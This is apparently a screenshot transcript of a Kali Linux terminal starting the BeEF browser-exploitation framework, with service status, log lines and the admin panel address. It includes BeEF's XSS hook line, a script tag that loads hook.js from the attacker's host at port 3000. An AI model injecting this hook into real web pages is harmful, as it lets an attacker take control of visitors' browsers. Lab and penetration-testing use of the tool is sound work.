 zym@zym: ~
文件 动作 编辑 查看 帮助
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
     Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; vendor preset: disabled)
     Active: active (running) since Wed 2022-02-23 00:04:51 EST; 5s ago
   Main PID: 1244 (ruby)
      Tasks: 4 (limit: 4597)
     Memory: 86.4M
        CPU: 1.082s
     CGroup: /system.slice/beef-xss.service
             └─1244 ruby /usr/share/beef-xss/beef
2月  23 00:04:55 zym beef[1244]: [ 0:04:54]    |   Blog: http://blog.beefproject.com
2月  23 00:04:55 zym beef[1244]: [ 0:04:54]    |_  Wiki: https://github.com/beefproject/beef/wiki
2月  23 00:04:55 zym beef[1244]: [ 0:04:54][*] Project Creator: Wade Alcorn (@WadeAlcorn)
2月  23 00:04:55 zym beef[1244]: -- migration_context()
2月  23 00:04:55 zym beef[1244]:    -> 0.0252s
2月  23 00:04:55 zym beef[1244]: [ 0:04:55][*] BeEF is loading. Wait a few seconds...
2月  23 00:04:55 zym beef[1244]: [ 0:04:55][!] [AdminUI] Error: Could not minify JavaScript file: web_ui_all
2月  23 00:04:55 zym beef[1244]: [ 0:04:55]    |_  [AdminUI] Ensure nodejs is installed and `node' is in `$PATH` !
2月  23 00:04:55 zym beef[1244]: [ 0:04:55][!] [AdminUI] Error: Could not minify JavaScript file: web_ui_auth
2月  23 00:04:55 zym beef[1244]: [ 0:04:55]    |_  [AdminUI] Ensure nodejs is installed and `node' is in `$PATH` !
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
┌──(zym㉿zym)-[~]
└─$